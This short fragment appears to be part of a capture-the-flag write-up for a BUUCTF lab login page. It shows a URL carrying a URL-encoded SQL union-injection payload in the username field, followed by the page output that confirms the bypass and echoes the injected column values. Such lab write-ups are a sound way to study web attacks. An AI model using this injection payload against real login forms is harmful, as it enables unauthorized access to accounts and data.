 a2d6ec3b-b11f-4c65-9ccf-354c60f90d4c.node3.buuoj.cn/check.php?username=1%27%20union%20select%201,2,3%20%23&password=1
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
Hello 2!
Your password is '3'